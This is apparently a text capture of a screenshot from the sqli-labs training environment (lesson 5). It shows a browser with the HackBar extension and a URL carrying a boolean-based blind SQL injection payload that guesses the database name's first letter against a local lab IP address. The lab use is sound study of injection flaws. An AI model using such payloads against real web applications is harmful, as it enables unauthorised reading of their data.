 Welcome Dhakkan
SQLI DUMB SE
HackBar 网络 元素 控制台 性能 内存 应用 源代码 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.254.130/Less-5/?id=1' and left((select database()),1)='a'--+